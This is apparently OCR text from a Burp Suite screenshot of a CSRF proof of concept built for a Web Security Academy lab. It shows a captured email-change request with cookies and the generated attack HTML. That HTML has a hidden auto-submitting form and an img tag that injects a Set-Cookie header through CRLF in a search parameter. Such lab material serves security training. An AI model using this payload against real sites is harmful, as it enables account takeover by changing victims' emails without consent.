 CSRF PoC generator
Target: https://acb91f151fd90ec0c0e0576f00b300b1.web-security-academy.net
Request to: https://acb91f151fd90ec0c0e0576f00b300b1.web-security-academy.net
Options
Pretty Raw Hex
\n
1 POST /my-account/change-email HTTP/1.1
2 Host: acb91f151fd90ec0c0e0576f00b300b1.web-security-academy.net
3 Cookie: session=q0qf6wjeu4Bj0ivGVPWlQEDiz5OnKnNY; csrfKey=M264p2NAmdjZJizvRWZ5gfj05nAHnZym; LastSearchTerm=123456
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 61
10 Origin: https://acb91f151fd90ec0c0e0576f00b300b1.web-security-academy.net
11 Referer: https://acb91f151fd90ec0c0e0576f00b300b1.web-security-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
Search...
0 matches
Inspector
Selection 38
Selected text
POST /my-account/change-ema
il HTTP/1.1
Decoded from: Select
Cancel Apply changes
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://acb91f151fd90ec0c0e0576f00b300b1.web-security-academy.net/my-account/change-email" method="POST">
6 <input type="hidden" name="email" value="check&#64;email&#46;com" />
7 <input type="hidden" name="csrf" value="uct1asPTeaC8XfS2oMauQgS3UDod9YdE" />
8 <input type="submit" value="Submit request" />
9 </form>
10 <img src="https://acb91f151fd90ec0c0e0576f00b300b1.web-security-academy.net?search=yahoo%0d%0aSet-Cookie:%20csrfKey=M264p2NAmdjZJizvRWZ5gfj05nAHnZym' onerror='document.forms[0].submit()'>
11 </body>
12 </html>
13
Search...
0 matches
Regenerate
Test in browser Copy HTML Close